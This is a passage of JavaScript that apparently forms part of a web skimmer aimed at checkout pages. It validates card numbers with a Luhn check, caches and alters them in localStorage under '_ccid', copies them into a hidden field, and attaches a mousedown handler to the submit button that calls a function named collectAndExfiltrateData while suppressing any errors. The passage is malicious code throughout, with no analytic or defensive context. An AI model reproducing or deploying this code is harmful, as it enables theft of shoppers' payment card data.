        if (luhnCheck(currentValue) && 
        ((currentValue[0] == "3" && currentValue.length == 15) || 
        (currentValue[0] != "3" && currentValue.length == 16))) {
          
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };
      
      submitButton.addEventListener("mousedown", submitHandler);
    }
  }, 500);
}
